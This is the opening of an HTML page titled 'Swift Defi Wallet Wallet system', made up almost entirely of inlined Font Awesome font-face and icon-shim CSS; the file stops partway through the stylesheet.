
==== app/index.html @ c6bf83b2 "Add files via upload" ====
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Swift Defi Wallet Wallet system</title>
    <script
      src="js/78d167673c.html" crossorigin="anonymous"
    ></script>
    <style media="all" id="fa-v4-font-face">
      /*!
 * Font Awesome Free 5.15.4 by @fontawesome - #fontawesome.com
 * License - #fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome)
            format("svg");
      }
      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome)
            format("svg");
      }
      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome)
            format("svg");
        unicode-range: U+f004-f005, U+f007, U+f017, U+f022, U+f024, U+f02e,
          U+f03e, U+f044, U+f057-f059, U+f06e, U+f070, U+f075, U+f07b-f07c,
          U+f080, U+f086, U+f089, U+f094, U+f09d, U+f0a0, U+f0a4-f0a7, U+f0c5,
          U+f0c7-f0c8, U+f0e0, U+f0eb, U+f0f3, U+f0f8, U+f0fe, U+f111,
          U+f118-f11a, U+f11c, U+f133, U+f144, U+f146, U+f14a, U+f14d-f14e,
          U+f150-f152, U+f15b-f15c, U+f164-f165, U+f185-f186, U+f191-f192,
          U+f1ad, U+f1c1-f1c9, U+f1cd, U+f1d8, U+f1e3, U+f1ea, U+f1f6, U+f1f9,
          U+f20a, U+f247-f249, U+f24d, U+f254-f25b, U+f25d, U+f271-f274, U+f279,
          U+f28b, U+f28d, U+f2b5-f2b6, U+f2b9, U+f2bb, U+f2bd, U+f2c1-f2c2,
          U+f2d0, U+f2d2, U+f2dc, U+f2ed, U+f3a5, U+f3d1, U+f410;
      }
      @font-face {
        font-family: "FontAwesome";
        font-display: block;
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot);
        src: url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.eot?#iefix)
            format("embedded-opentype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff2)
            format("woff2"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.woff)
            format("woff"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.ttf)
            format("truetype"),
          url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-v4deprecations.svg#fontawesome)
            format("svg");
        unicode-range: U+f003, U+f006, U+f014, U+f016, U+f01a-f01b, U+f01d,
          U+f040, U+f045-f047, U+f05c-f05d, U+f07d-f07e, U+f087-f088,
          U+f08a-f08b, U+f08e, U+f090, U+f096-f097, U+f0a2, U+f0e4-f0e6,
          U+f0ec-f0ee, U+f0f5-f0f7, U+f10c, U+f112, U+f114-f115, U+f11d, U+f123,
          U+f132, U+f145, U+f147-f149, U+f14c, U+f166, U+f16a, U+f172,
          U+f175-f178, U+f18e, U+f190, U+f196, U+f1b1, U+f1d9, U+f1db, U+f1f7,
          U+f20c, U+f219, U+f230, U+f24a, U+f250, U+f278, U+f27b, U+f283, U+f28c,
          U+f28e, U+f29b-f29c, U+f2b7, U+f2ba, U+f2bc, U+f2be, U+f2c0, U+f2c3,
          U+f2d3-f2d4;
      }
    </style>
    <style media="all" id="fa-v4-shims">
      /*!
 * Font Awesome Free 5.15.4 by @fontawesome - #fontawesome.com
 * License - #fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
      .fa.fa-glass:before {
        content: "\f000";
      }
      .fa.fa-meetup {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-star-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-star-o:before {
        content: "\f005";
      }
      .fa.fa-close:before,
      .fa.fa-remove:before {
        content: "\f00d";
      }
      .fa.fa-gear:before {
        content: "\f013";
      }
      .fa.fa-trash-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-trash-o:before {
        content: "\f2ed";
      }
      .fa.fa-file-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-o:before {
        content: "\f15b";
      }
      .fa.fa-clock-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-clock-o:before {
        content: "\f017";
      }
      .fa.fa-arrow-circle-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-arrow-circle-o-down:before {
        content: "\f358";
      }
      .fa.fa-arrow-circle-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-arrow-circle-o-up:before {
        content: "\f35b";
      }
      .fa.fa-play-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-play-circle-o:before {
        content: "\f144";
      }
      .fa.fa-repeat:before,
      .fa.fa-rotate-right:before {
        content: "\f01e";
      }
      .fa.fa-refresh:before {
        content: "\f021";
      }
      .fa.fa-list-alt {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-dedent:before {
        content: "\f03b";
      }
      .fa.fa-video-camera:before {
        content: "\f03d";
      }
      .fa.fa-picture-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-picture-o:before {
        content: "\f03e";
      }
      .fa.fa-photo {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-photo:before {
        content: "\f03e";
      }
      .fa.fa-image {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-image:before {
        content: "\f03e";
      }
      .fa.fa-pencil:before {
        content: "\f303";
      }
      .fa.fa-map-marker:before {
        content: "\f3c5";
      }
      .fa.fa-pencil-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-pencil-square-o:before {
        content: "\f044";
      }
      .fa.fa-share-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-share-square-o:before {
        content: "\f14d";
      }
      .fa.fa-check-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-check-square-o:before {
        content: "\f14a";
      }
      .fa.fa-arrows:before {
        content: "\f0b2";
      }
      .fa.fa-times-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-times-circle-o:before {
        content: "\f057";
      }
      .fa.fa-check-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-check-circle-o:before {
        content: "\f058";
      }
      .fa.fa-mail-forward:before {
        content: "\f064";
      }
      .fa.fa-expand:before {
        content: "\f424";
      }
      .fa.fa-compress:before {
        content: "\f422";
      }
      .fa.fa-eye,
      .fa.fa-eye-slash {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-warning:before {
        content: "\f071";
      }
      .fa.fa-calendar:before {
        content: "\f073";
      }
      .fa.fa-arrows-v:before {
        content: "\f338";
      }
      .fa.fa-arrows-h:before {
        content: "\f337";
      }
      .fa.fa-bar-chart {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-bar-chart:before {
        content: "\f080";
      }
      .fa.fa-bar-chart-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-bar-chart-o:before {
        content: "\f080";
      }
      .fa.fa-facebook-square,
      .fa.fa-twitter-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-gears:before {
        content: "\f085";
      }
      .fa.fa-thumbs-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-thumbs-o-up:before {
        content: "\f164";
      }
      .fa.fa-thumbs-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-thumbs-o-down:before {
        content: "\f165";
      }
      .fa.fa-heart-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-heart-o:before {
        content: "\f004";
      }
      .fa.fa-sign-out:before {
        content: "\f2f5";
      }
      .fa.fa-linkedin-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-linkedin-square:before {
        content: "\f08c";
      }
      .fa.fa-thumb-tack:before {
        content: "\f08d";
      }
      .fa.fa-external-link:before {
        content: "\f35d";
      }
      .fa.fa-sign-in:before {
        content: "\f2f6";
      }
      .fa.fa-github-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-lemon-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-lemon-o:before {
        content: "\f094";
      }
      .fa.fa-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-square-o:before {
        content: "\f0c8";
      }
      .fa.fa-bookmark-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-bookmark-o:before {
        content: "\f02e";
      }
      .fa.fa-facebook,
      .fa.fa-twitter {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-facebook:before {
        content: "\f39e";
      }
      .fa.fa-facebook-f {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-facebook-f:before {
        content: "\f39e";
      }
      .fa.fa-github {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-credit-card {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-feed:before {
        content: "\f09e";
      }
      .fa.fa-hdd-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hdd-o:before {
        content: "\f0a0";
      }
      .fa.fa-hand-o-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-o-right:before {
        content: "\f0a4";
      }
      .fa.fa-hand-o-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-o-left:before {
        content: "\f0a5";
      }
      .fa.fa-hand-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-o-up:before {
        content: "\f0a6";
      }
      .fa.fa-hand-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hand-o-down:before {
        content: "\f0a7";
      }
      .fa.fa-arrows-alt:before {
        content: "\f31e";
      }
      .fa.fa-group:before {
        content: "\f0c0";
      }
      .fa.fa-chain:before {
        content: "\f0c1";
      }
      .fa.fa-scissors:before {
        content: "\f0c4";
      }
      .fa.fa-files-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-files-o:before {
        content: "\f0c5";
      }
      .fa.fa-floppy-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-floppy-o:before {
        content: "\f0c7";
      }
      .fa.fa-navicon:before,
      .fa.fa-reorder:before {
        content: "\f0c9";
      }
      .fa.fa-google-plus,
      .fa.fa-google-plus-square,
      .fa.fa-pinterest,
      .fa.fa-pinterest-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-google-plus:before {
        content: "\f0d5";
      }
      .fa.fa-money {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-money:before {
        content: "\f3d1";
      }
      .fa.fa-unsorted:before {
        content: "\f0dc";
      }
      .fa.fa-sort-desc:before {
        content: "\f0dd";
      }
      .fa.fa-sort-asc:before {
        content: "\f0de";
      }
      .fa.fa-linkedin {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-linkedin:before {
        content: "\f0e1";
      }
      .fa.fa-rotate-left:before {
        content: "\f0e2";
      }
      .fa.fa-legal:before {
        content: "\f0e3";
      }
      .fa.fa-dashboard:before,
      .fa.fa-tachometer:before {
        content: "\f3fd";
      }
      .fa.fa-comment-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-comment-o:before {
        content: "\f075";
      }
      .fa.fa-comments-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-comments-o:before {
        content: "\f086";
      }
      .fa.fa-flash:before {
        content: "\f0e7";
      }
      .fa.fa-clipboard,
      .fa.fa-paste {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-paste:before {
        content: "\f328";
      }
      .fa.fa-lightbulb-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-lightbulb-o:before {
        content: "\f0eb";
      }
      .fa.fa-exchange:before {
        content: "\f362";
      }
      .fa.fa-cloud-download:before {
        content: "\f381";
      }
      .fa.fa-cloud-upload:before {
        content: "\f382";
      }
      .fa.fa-bell-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-bell-o:before {
        content: "\f0f3";
      }
      .fa.fa-cutlery:before {
        content: "\f2e7";
      }
      .fa.fa-file-text-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-text-o:before {
        content: "\f15c";
      }
      .fa.fa-building-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-building-o:before {
        content: "\f1ad";
      }
      .fa.fa-hospital-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-hospital-o:before {
        content: "\f0f8";
      }
      .fa.fa-tablet:before {
        content: "\f3fa";
      }
      .fa.fa-mobile-phone:before,
      .fa.fa-mobile:before {
        content: "\f3cd";
      }
      .fa.fa-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-circle-o:before {
        content: "\f111";
      }
      .fa.fa-mail-reply:before {
        content: "\f3e5";
      }
      .fa.fa-github-alt {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-folder-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-folder-o:before {
        content: "\f07b";
      }
      .fa.fa-folder-open-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-folder-open-o:before {
        content: "\f07c";
      }
      .fa.fa-smile-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-smile-o:before {
        content: "\f118";
      }
      .fa.fa-frown-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-frown-o:before {
        content: "\f119";
      }
      .fa.fa-meh-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-meh-o:before {
        content: "\f11a";
      }
      .fa.fa-keyboard-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-keyboard-o:before {
        content: "\f11c";
      }
      .fa.fa-flag-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-flag-o:before {
        content: "\f024";
      }
      .fa.fa-mail-reply-all:before {
        content: "\f122";
      }
      .fa.fa-star-half-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-star-half-o:before {
        content: "\f089";
      }
      .fa.fa-star-half-empty {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-star-half-empty:before {
        content: "\f089";
      }
      .fa.fa-star-half-full {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-star-half-full:before {
        content: "\f089";
      }
      .fa.fa-code-fork:before {
        content: "\f126";
      }
      .fa.fa-chain-broken:before {
        content: "\f127";
      }
      .fa.fa-shield:before {
        content: "\f3ed";
      }
      .fa.fa-calendar-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-calendar-o:before {
        content: "\f133";
      }
      .fa.fa-css3,
      .fa.fa-html5,
      .fa.fa-maxcdn {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-ticket:before {
        content: "\f3ff";
      }
      .fa.fa-minus-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-minus-square-o:before {
        content: "\f146";
      }
      .fa.fa-level-up:before {
        content: "\f3bf";
      }
      .fa.fa-level-down:before {
        content: "\f3be";
      }
      .fa.fa-pencil-square:before {
        content: "\f14b";
      }
      .fa.fa-external-link-square:before {
        content: "\f360";
      }
      .fa.fa-compass {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-caret-square-o-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-caret-square-o-down:before {
        content: "\f150";
      }
      .fa.fa-toggle-down {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-toggle-down:before {
        content: "\f150";
      }
      .fa.fa-caret-square-o-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-caret-square-o-up:before {
        content: "\f151";
      }
      .fa.fa-toggle-up {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-toggle-up:before {
        content: "\f151";
      }
      .fa.fa-caret-square-o-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-caret-square-o-right:before {
        content: "\f152";
      }
      .fa.fa-toggle-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-toggle-right:before {
        content: "\f152";
      }
      .fa.fa-eur:before,
      .fa.fa-euro:before {
        content: "\f153";
      }
      .fa.fa-gbp:before {
        content: "\f154";
      }
      .fa.fa-dollar:before,
      .fa.fa-usd:before {
        content: "\f155";
      }
      .fa.fa-inr:before,
      .fa.fa-rupee:before {
        content: "\f156";
      }
      .fa.fa-cny:before,
      .fa.fa-jpy:before,
      .fa.fa-rmb:before,
      .fa.fa-yen:before {
        content: "\f157";
      }
      .fa.fa-rouble:before,
      .fa.fa-rub:before,
      .fa.fa-ruble:before {
        content: "\f158";
      }
      .fa.fa-krw:before,
      .fa.fa-won:before {
        content: "\f159";
      }
      .fa.fa-bitcoin,
      .fa.fa-btc {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-bitcoin:before {
        content: "\f15a";
      }
      .fa.fa-file-text:before {
        content: "\f15c";
      }
      .fa.fa-sort-alpha-asc:before {
        content: "\f15d";
      }
      .fa.fa-sort-alpha-desc:before {
        content: "\f881";
      }
      .fa.fa-sort-amount-asc:before {
        content: "\f160";
      }
      .fa.fa-sort-amount-desc:before {
        content: "\f884";
      }
      .fa.fa-sort-numeric-asc:before {
        content: "\f162";
      }
      .fa.fa-sort-numeric-desc:before {
        content: "\f886";
      }
      .fa.fa-xing,
      .fa.fa-xing-square,
      .fa.fa-youtube,
      .fa.fa-youtube-play,
      .fa.fa-youtube-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-youtube-play:before {
        content: "\f167";
      }
      .fa.fa-adn,
      .fa.fa-bitbucket,
      .fa.fa-bitbucket-square,
      .fa.fa-dropbox,
      .fa.fa-flickr,
      .fa.fa-instagram,
      .fa.fa-stack-overflow {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-bitbucket-square:before {
        content: "\f171";
      }
      .fa.fa-tumblr,
      .fa.fa-tumblr-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-long-arrow-down:before {
        content: "\f309";
      }
      .fa.fa-long-arrow-up:before {
        content: "\f30c";
      }
      .fa.fa-long-arrow-left:before {
        content: "\f30a";
      }
      .fa.fa-long-arrow-right:before {
        content: "\f30b";
      }
      .fa.fa-android,
      .fa.fa-apple,
      .fa.fa-dribbble,
      .fa.fa-foursquare,
      .fa.fa-gittip,
      .fa.fa-gratipay,
      .fa.fa-linux,
      .fa.fa-skype,
      .fa.fa-trello,
      .fa.fa-windows {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-gittip:before {
        content: "\f184";
      }
      .fa.fa-sun-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-sun-o:before {
        content: "\f185";
      }
      .fa.fa-moon-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-moon-o:before {
        content: "\f186";
      }
      .fa.fa-pagelines,
      .fa.fa-renren,
      .fa.fa-stack-exchange,
      .fa.fa-vk,
      .fa.fa-weibo {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-arrow-circle-o-right {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-arrow-circle-o-right:before {
        content: "\f35a";
      }
      .fa.fa-arrow-circle-o-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-arrow-circle-o-left:before {
        content: "\f359";
      }
      .fa.fa-caret-square-o-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-caret-square-o-left:before {
        content: "\f191";
      }
      .fa.fa-toggle-left {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-toggle-left:before {
        content: "\f191";
      }
      .fa.fa-dot-circle-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-dot-circle-o:before {
        content: "\f192";
      }
      .fa.fa-vimeo-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-try:before,
      .fa.fa-turkish-lira:before {
        content: "\f195";
      }
      .fa.fa-plus-square-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-plus-square-o:before {
        content: "\f0fe";
      }
      .fa.fa-openid,
      .fa.fa-slack,
      .fa.fa-wordpress {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-bank:before,
      .fa.fa-institution:before {
        content: "\f19c";
      }
      .fa.fa-mortar-board:before {
        content: "\f19d";
      }
      .fa.fa-delicious,
      .fa.fa-digg,
      .fa.fa-drupal,
      .fa.fa-google,
      .fa.fa-joomla,
      .fa.fa-pied-piper-alt,
      .fa.fa-pied-piper-pp,
      .fa.fa-reddit,
      .fa.fa-reddit-square,
      .fa.fa-stumbleupon,
      .fa.fa-stumbleupon-circle,
      .fa.fa-yahoo {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-spoon:before {
        content: "\f2e5";
      }
      .fa.fa-behance,
      .fa.fa-behance-square,
      .fa.fa-steam,
      .fa.fa-steam-square {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-automobile:before {
        content: "\f1b9";
      }
      .fa.fa-envelope-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-envelope-o:before {
        content: "\f0e0";
      }
      .fa.fa-deviantart,
      .fa.fa-soundcloud,
      .fa.fa-spotify {
        font-family: "Font Awesome 5 Brands";
        font-weight: 400;
      }
      .fa.fa-file-pdf-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-pdf-o:before {
        content: "\f1c1";
      }
      .fa.fa-file-word-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-word-o:before {
        content: "\f1c2";
      }
      .fa.fa-file-excel-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-excel-o:before {
        content: "\f1c3";
      }
      .fa.fa-file-powerpoint-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-powerpoint-o:before {
        content: "\f1c4";
      }
      .fa.fa-file-image-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-image-o:before {
        content: "\f1c5";
      }
      .fa.fa-file-photo-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-photo-o:before {
        content: "\f1c5";
      }
      .fa.fa-file-picture-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-picture-o:before {
        content: "\f1c5";
      }
      .fa.fa-file-archive-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
      .fa.fa-file-archive-o:before {
        content: "\f1c6";
      }
      .fa.fa-file-zip-o {
        font-family: "Font Awesome 5 Free";
        font-weight: 400;
      }
